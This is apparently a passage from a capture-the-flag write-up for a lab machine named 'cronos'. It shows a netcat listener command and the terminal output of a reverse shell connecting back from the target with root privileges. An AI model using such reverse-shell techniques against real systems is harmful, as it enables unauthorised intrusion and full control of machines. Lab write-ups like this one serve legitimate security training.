 ❯ nc -lvnp 4445
listening on [any] 4445 ...
connect to [10.10.14.51] from (UNKNOWN) [10.10.10.13] 51574
Linux cronos 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 02:33:01 up 4 days,  2:23,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=0(root) gid=0(root) groups=0(root)
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
#